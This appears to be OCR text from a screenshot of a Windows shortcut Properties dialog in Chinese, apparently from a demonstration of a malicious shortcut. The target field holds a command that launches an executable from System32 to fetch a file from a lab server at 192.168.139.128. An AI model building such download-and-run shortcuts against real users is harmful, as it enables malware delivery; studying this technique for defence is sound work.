 asdasd 属性
终端 安全 详细信息 以前的版本
常规 快捷方式 选项 字体 布局 颜色
asdasd
目标类型: 应用程序
目标位置: System32
目标(T): exe http://192.168.139.128:96/download/file.ext
起始位置(S): C:\Windows\System32
快捷键(K): 无
运行方式(R): 常规窗口
备注(O):
打开文件所在的位置(F) 更改图标(C)... 高级(D)...
确定 取消 应用(A)
asdasd